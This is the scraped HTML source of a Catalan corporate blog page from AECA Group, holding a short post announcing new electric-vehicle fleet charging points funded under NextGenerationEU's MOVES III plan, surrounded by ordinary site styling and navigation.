.wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-1217 .elementor-element.elementor-element-7d07dec > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item:focus{font-family:"Roboto", Sans-serif;font-size:14px;text-transform:uppercase;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-1217 .elementor-element.elementor-element-3d869aff{--width:50%;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--width:50%;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--width:200px;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--width:552px;}}@media(max-width:1024px){.elementor-1217 .elementor-element.elementor-element-2869c79e{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--justify-content:center;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1217 .elementor-element.elementor-element-20abc2b2.e-con{--align-self:center;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.elementor-element{--order:99999 /* order end hack */;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item{font-size:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item svg.sub-arrow{width:15px;height:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item .sub-arrow svg{width:15px;height:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--menu-item-gap:36px;}}@media(max-width:767px){.elementor-1217 .elementor-element.elementor-element-2869c79e{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--width:90%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1217 .elementor-element.elementor-element-c1f96a2 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--width:40%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1217 .elementor-element.elementor-element-740a19a{text-align:center;}.elementor-1217 .elementor-element.elementor-element-30743237{--justify-content:space-between;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--width:108px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo img, .elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo svg{width:130px;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--width:100px;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.elementor-element{--order:99999 /* order end hack */;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--toggle-button-size:16px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle-button{padding:0px 0px 0px 0px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="header" data-elementor-id="1217" class="elementor elementor-1217 elementor-28">
				<div class="elementor-element elementor-element-2869c79e e-flex e-con-boxed e-con e-parent" data-id="2869c79e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3d869aff e-con-full e-flex e-con e-child" data-id="3d869aff" data-element_type="container">
				<div class="elementor-element elementor-element-402f44e elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-raven-icon" data-id="402f44e" data-element_type="widget" data-widget_type="raven-icon.default">
				<div class="elementor-widget-container">
							<div class="raven-icon-wrapper">
			<div class="raven-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56e8d6b elementor-widget elementor-widget-text-editor" data-id="56e8d6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="module_column sub_column col3-1 tb_cymv107 first">
<div class="tb-column-inner tf_box tf_w">
<div class="module module-image tb_vksj232 image-top tf_mw">
<div>(+34) 93 783 62 00 / 93 731 26 06</div>
</div>
</div>
</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c56e7be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-raven-icon" data-id="c56e7be" data-element_type="widget" data-widget_type="raven-icon.default">
				<div class="elementor-widget-container">
							<div class="raven-icon-wrapper">
			<div class="raven-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f96a2 elementor-widget elementor-widget-text-editor" data-id="c1f96a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="module_column sub_column col3-1 tb_cymv107 first">
<div class="tb-column-inner tf_box tf_w">
<div class="module module-image tb_vksj232 image-top tf_mw">hola@aecagroup.com</div>
</div>
</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f11792b e-con-full e-flex e-con e-child" data-id="1f11792b" data-element_type="container">
				<div class="elementor-element elementor-element-fbdcec2 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-raven-icon" data-id="fbdcec2" data-element_type="widget" data-widget_type="raven-icon.default">
				<div class="elementor-widget-container">
							<div class="raven-icon-wrapper">
			<div class="raven-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-740a19a elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="740a19a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-bottom: 0;">Av.Barcelona 221, Terrassa (Barcelona)</p>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-30743237 e-flex e-con-boxed e-con e-parent" data-id="30743237" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4fcc7083 e-con-full e-flex e-con e-child" data-id="4fcc7083" data-element_type="container">
				<div class="elementor-element elementor-element-7958709b elementor-widget elementor-widget-raven-site-logo" data-id="7958709b" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://aecagroup.com/ca/">
								<picture><img alt="Aeca Group" data-no-lazy="1" src=' https://aecagroup.com/wp-content/uploads/2024/09/Logo_AECA_2020_-_catala.webp '></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20abc2b2 e-con-full e-flex e-con e-child" data-id="20abc2b2" data-element_type="container">
				<div class="elementor-element elementor-element-7aaec7c raven-nav-alignment-end raven-nav-menu-align-flex-start mobile-breakpoint-tablet main-layout-horizontal pointer-none submenu-anim-fade submenu-position-bottom elementor-widget elementor-widget-raven-advanced-nav-menu" data-id="7aaec7c" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;submenu_indicator&quot;:{&quot;value&quot;:&quot;fas fa-angle-down&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;right&quot;}" data-widget_type="raven-advanced-nav-menu.default">
				<div class="elementor-widget-container">
							<!-- Menu Toggle Button -->
		<div class="raven-adnav-menu-toggle">
			<div class="raven-adnav-menu-toggle-button">
							<div class="toggle-button-custom">
												<i class="fa fa-bars"></i>
							</div>
						</div>
					</div>
							<!-- Main Menu -->
		<nav data-layout="horizontal" class="raven-adnav-menu-main raven-adnav-menu-horizontal  ">
					<ul id="menu-7aaec7c" class="raven-adnav-menu">
								<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					INICI				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/sobre-aeca/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					SOBRE&nbsp;aeca				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a class="noclick raven-link-item raven-menu-item" href="">
						<span class="link-text">
				<span class="link-label">
					SOLUCIONS				</span>
				<svg class="sub-arrow e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>			</span>
		</a>
				<ul class="submenu">
								<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/energies-renovables/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ENERGIES RENOVABLES				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/manteniment-dalta-i-baixa-tensio/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					MANTENIMENT D&#039;ALTA I BAIXA TENSIÓ				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/sostenibilitat/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					SOSTENIBILITAT				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/recarrega-de-vehicle-electric/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					RECÀRREGA DE VEHICLE ELÈCTRIC				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/enginyeria-energetica/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ENGINYERIA ENERGÈTICA				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/assessorament-energetic/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ASSESSORAMENT ENERGÈTIC				</span>
							</span>
		</a>
		</li>
							</ul>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/experiencies/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					EXPERIÈNCIES				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a target="_blank" href="http://datawatt40.com/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					MONITORITZACIÓ				</span>
				<svg class="sub-arrow e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>			</span>
		</a>
				<ul class="submenu">
								<li class="menu-item">		<a target="_blank" href="http://datawatt40.com/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					DATAWATT 4.0				</span>
							</span>
		</a>
		</li>
							</ul>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/blog/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					BLOC				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/inici-2/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					CONTACTE				</span>
							</span>
		</a>
							</li>
							</ul>
				</nav>
				<!-- Mobile Menu -->
		<nav data-layout="side" class="raven-adnav-menu-mobile raven-adnav-menu-side raven-side-menu-right">
					<div class="raven-adnav-menu-close-button">
			<span class="raven-adnav-menu-close-icon">&times;</span>
		</div>
					<div class="raven-container">
						<ul id="menu-mobile-7aaec7c" class="raven-adnav-menu">
								<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					INICI				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/sobre-aeca/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					SOBRE&nbsp;aeca				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a class="noclick raven-link-item raven-menu-item" href="">
						<span class="link-text">
				<span class="link-label">
					SOLUCIONS				</span>
				<svg class="sub-arrow e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>			</span>
		</a>
				<ul class="submenu">
								<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/energies-renovables/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ENERGIES RENOVABLES				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/manteniment-dalta-i-baixa-tensio/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					MANTENIMENT D&#039;ALTA I BAIXA TENSIÓ				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/sostenibilitat/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					SOSTENIBILITAT				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/recarrega-de-vehicle-electric/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					RECÀRREGA DE VEHICLE ELÈCTRIC				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/enginyeria-energetica/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ENGINYERIA ENERGÈTICA				</span>
							</span>
		</a>
		</li>
										<li class="menu-item">		<a href="https://aecagroup.com/ca/solucions/assessorament-energetic/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					ASSESSORAMENT ENERGÈTIC				</span>
							</span>
		</a>
		</li>
							</ul>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/experiencies/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					EXPERIÈNCIES				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a target="_blank" href="http://datawatt40.com/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					MONITORITZACIÓ				</span>
				<svg class="sub-arrow e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>			</span>
		</a>
				<ul class="submenu">
								<li class="menu-item">		<a target="_blank" href="http://datawatt40.com/" class="raven-link-item raven-submenu-item">
						<span class="link-text">
				<span class="link-label">
					DATAWATT 4.0				</span>
							</span>
		</a>
		</li>
							</ul>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/blog/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					BLOC				</span>
							</span>
		</a>
							</li>
										<li class="menu-item" data-width_type="default" data-submenu_pos="center">
								<a href="https://aecagroup.com/ca/inici-2/" class="raven-link-item raven-menu-item">
						<span class="link-text">
				<span class="link-label">
					CONTACTE				</span>
							</span>
		</a>
							</li>
							</ul>
					</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d07dec elementor-widget elementor-widget-wpml-language-switcher" data-id="7d07dec" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Català</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://aecagroup.com/nuevos-puntos-de-recarga-para-flota-de-vehiculos-electricos/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://aecagroup.com/en/new-charging-points-for-electric-vehicle-fleets/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-last-item">
						<a href="https://aecagroup.com/fr/de-nouvelles-bornes-de-recharge-pour-les-flottes-de-vehicules-electriques/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="746" class="jupiterx-post post-746 post type-post status-publish format-standard has-post-thumbnail hentry category-recarrega-de-vehicle-electric category-sostenibilitat" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"><li class="jupiterx-post-meta-date list-inline-item"><span >Posted on </span><time datetime="2024-06-06T16:40:39+02:00" itemprop="datePublished">6 de juny de 2024</time></li><li class="jupiterx-post-meta-author list-inline-item"><span >By </span><a href="https://aecagroup.com/ca/author/leticia-lopez/" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person">Leticia Lopez<meta itemprop="name" content="Leticia Lopez"/></a></li><li class="jupiterx-post-meta-categories list-inline-item"><span >In </span><a href="https://aecagroup.com/ca/category/recarrega-de-vehicle-electric/" rel="category">Recàrrega de vehicle elèctric</a>, <a href="https://aecagroup.com/ca/category/sostenibilitat/" rel="category">Sostenibilitat</a></li></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><picture ><source media="(max-width: 480px)" srcset="https://aecagroup.com/wp-content/uploads/jupiterx/images/nextgenerationEU-99e41ea.webp"/><source media="(max-width: 800px)" srcset="https://aecagroup.com/wp-content/uploads/jupiterx/images/nextgenerationEU-4f19b51.webp"/><img fetchpriority="high" width="1600" height="1295" src="https://aecagroup.com/wp-content/uploads/2024/11/nextgenerationEU.webp" alt="Logotipos Moves III" itemprop="image"/></picture></div><div class="jupiterx-post-content clearfix" itemprop="text"><p>AECA incorpora nous punts de recàrrega per a la flota de vehicles elèctrics.<br />
Equips finançats en el marc del Pla de Recuperació, Transformació i Resiliència &#8211; Finançat per la Unió Europea – NextGenerationEU – Pla MOVES III</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/"
    dc:identifier="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/"
    dc:title="Nous punts de recàrrega per a la flota de vehicles elèctrics"
    trackback:ping="https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/trackback/" />
</rdf:RDF>-->
</div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Nous%20punts%20de%20recàrrega%20per%20a%20la%20flota%20de%20vehicles%20elèctrics&#038;url=https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/&#038;title=Nous%20punts%20de%20recàrrega%20per%20a%20la%20flota%20de%20vehicles%20elèctrics&#038;summary=Nous%20punts%20de%20recàrrega%20per%20a%20la%20flota%20de%20vehicles%20elèctrics&#038;source=https://aecagroup.com/ca/nous-punts-de-recarrega-per-a-la-flota-de-vehicles-electrics/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-navigation" role="navigation"><div class="row"><a href="https://aecagroup.com/ca/que-hauries-de-saber-abans-de-contractar-una-instal%c2%b7lacio-fotovoltaica-dautoconsum/" class="jupiterx-post-navigation-link jupiterx-post-navigation-previous col-md-6" rel="previous" title="Què hauries de saber abans de contractar una instal·lació fotovoltaica d&#039;autoconsum?"><img width="150" height="150" src="https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-150x150.webp 150w, https://aecagroup.com/wp-content/uploads/2024/11/1617791992906-1-500x500.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Què hauries de saber abans de contractar una instal·lació fotovoltaica d'autoconsum?</h6><span class="jupiterx-post-navigation-label">Previous</span></div></a><a href="https://aecagroup.com/ca/batent-records-en-el-preu-de-lenergia/" class="jupiterx-post-navigation-link jupiterx-post-navigation-next col-md-6 ml-auto" rel="next" title="Batent rècords en el preu de l&#039;energia"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Batent rècords en el preu de l'energia</h6><span class="jupiterx-post-navigation-label">Next</span></div><img width="150" height="150" src="https://aecagroup.com/wp-content/uploads/2021/01/1610100186878-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Batiendo récords en el precio de la energía" decoding="async" /></a></div></div><div class="jupiterx-post-author-box"><div class="jupiterx-post-author-box-avatar"></div><div class="jupiterx-post-author-box-content"><a href="https://aecagroup.com/ca/author/leticia-lopez/" class="jupiterx-post-author-box-link" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><meta itemprop="name" content="Leticia Lopez"/>Leticia Lopez</a><ul 